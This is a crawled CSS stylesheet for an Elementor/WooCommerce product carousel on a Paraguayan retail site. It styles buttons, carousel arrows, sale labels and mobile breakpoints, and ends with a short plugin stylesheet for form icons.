.elementor-element.elementor-element-c87a8ca .uc_regular_price{color:#8d8d8d;margin-top:10px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_btn,.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc-button-addcart,.elementor-5438 .elementor-element.elementor-element-c87a8ca .added_to_cart{background-color:var( --e-global-color-primary );color:#ffffff !important;border-radius:20px;margin-top:10px;padding:10px 20px 10px 20px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_btn:hover,.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc-button-addcart:hover,.elementor-5438 .elementor-element.elementor-element-c87a8ca .added_to_cart:hover{background-color:#1e1e1e;color:#ffffff !important;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_btn, .uc-button-addcart, .added_to_cart{font-family:"Inter", Sans-serif;font-weight:400;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_btn i{margin-inline-end:5px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc-button-addcart i{margin-inline-end:5px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_btn svg,.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc-button-addcart svg{margin-inline-end:5px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .owl-nav .owl-next{right:-23px;left:auto;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .owl-nav .owl-prev{left:-23px;right:auto;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .owl-carousel .owl-nav .owl-next,.elementor-5438 .elementor-element.elementor-element-c87a8ca .owl-carousel .owl-nav .owl-prev{top:94px;border-radius:81px;width:50px;height:50px;line-height:50px;font-size:20px;background-color:#ffffff;color:#000000;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .owl-carousel .owl-nav .owl-next:hover,.elementor-5438 .elementor-element.elementor-element-c87a8ca .owl-carousel .owl-nav .owl-prev:hover{background-color:#000000;color:#ffffff;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .owl-nav{opacity:84%;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .owl-dot{width:8px;height:8px;background-color:#c6c6c6;margin:0px 5px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .owl-dot.active{background-color:#000000;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .owl-dots{margin-top:20px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .ue_woocommerce_product_label{color:#ffffff;padding:10px 10px 10px 10px;border-radius:0px;min-height:20px;min-width:20px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .ue_woocommerce_product_carousel_sale_label{background-color:#5b5b5b;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .ue_woocommerce_product_grid_out_of_stock_label{background-color:#5b5b5b;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .product-rating{margin-top:5px;color:#ffb900;font-size:15px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_post_intro{color:#949494;margin-top:10px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .ue-no-posts-found{color:#000000;background-color:#e8e8e8;padding:20px 20px 20px 20px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#c4c4c4;}@media(min-width:768px){.elementor-5438 .elementor-element.elementor-element-86a5736{--width:200px;}}@media(max-width:1024px){.elementor-5438 .elementor-element.elementor-element-fe46888 .elementor-heading-title{font-size:35px;}.elementor-5438 .elementor-element.elementor-element-21a644a{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .owl-nav .owl-next{right:13px;left:auto;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .owl-nav .owl-prev{left:13px;right:auto;}}@media(max-width:767px){.elementor-5438 .elementor-element.elementor-element-1630fbb{padding:10px 10px 0px 10px;}.elementor-5438 .elementor-element.elementor-element-fe46888 .elementor-heading-title{font-size:30px;}.elementor-5438 .elementor-element.elementor-element-86a5736{--width:150px;}.elementor-5438 .elementor-element.elementor-element-c06be92 .elementor-heading-title{font-size:27px;letter-spacing:-0.8px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_image_carousel_container_holder{border-width:1px 1px 1px 1px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_product_image img{aspect-ratio:1 / 1;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .ue_cat_name{font-size:15px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_post_title{font-size:14px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_btn, .uc-button-addcart, .added_to_cart{font-size:13px;letter-spacing:-0.4px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/css/icons-form.min.css?ver=3.3.10
body_size: -206
content:
.dce-field-input-wrapper .input-icons{position:absolute;z-index:100}.elementor-select-wrapper .input-icons{position:absolute;z-index:100}